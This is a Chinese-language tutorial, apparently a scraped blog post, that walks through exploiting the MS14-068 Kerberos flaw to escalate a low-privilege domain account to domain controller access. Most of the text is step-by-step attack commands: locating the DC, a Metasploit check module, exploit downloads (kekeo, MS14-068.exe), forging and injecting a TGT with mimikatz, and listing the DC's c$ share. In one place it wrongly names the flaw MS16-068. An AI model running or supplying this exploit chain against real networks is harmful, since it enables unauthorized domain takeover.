一、利用

需要拥有一个域账号的账号密码明文

net group "domain controllers" /domain 获取主域控地址



使用msf对其漏洞进行检测,如果漏洞利用成功会生成一个bin文件

poc:use auxiliary/admin/kerberos/ms14_068_kerberos_checksum

利用工具:https://github.com/gentilkiwi/kekeo/releases

上传exp至临时目录



klist 列出票据

klist purge 清除票据

kekeo.exe "exploit::ms14068 /domain:yiwang.com /user:admin123 /password:admin@AAA... /ptt" "exit"



漏洞利用成功后成功访问域控c$目录

方法二、



防止以msf爆出神奇操作,以msf检测漏洞为标准的情况所以...

MS14-068:https://raw.githubusercontent.com/abatchy17/WindowsExploits/master/MS14-068/MS14-068.exe

漏洞利用:

Ms14-068.exe -u user1@humensec.com -p user@123 -s S-1-5-21-3858644736-3974512303-642681968-1134 -d 192.168.3.12

漏洞利用成功后桌面会生成 .ccache文件,证明存在MS16-068

mimikatz# kerberos::purge#清除原有票据

mimikatz# kerberos::list #列出当前票据,确保清除干净

mimikatz# kerberos::ptc TGT_XXX.ccache #将伪造的TGT导入内存

dir \域控\c$

多dir几次有可能会拒绝访问

参考链接: